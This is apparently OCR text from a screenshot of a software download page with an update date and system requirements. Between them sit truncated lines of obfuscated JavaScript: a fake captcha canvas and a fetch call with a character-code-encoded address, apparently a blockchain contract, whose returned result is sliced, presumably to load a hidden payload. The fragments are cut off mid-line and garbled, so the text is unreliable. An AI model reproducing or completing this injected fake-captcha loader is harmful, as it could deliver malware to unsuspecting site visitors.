
Updated on: 2026-06-13
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Enough for tools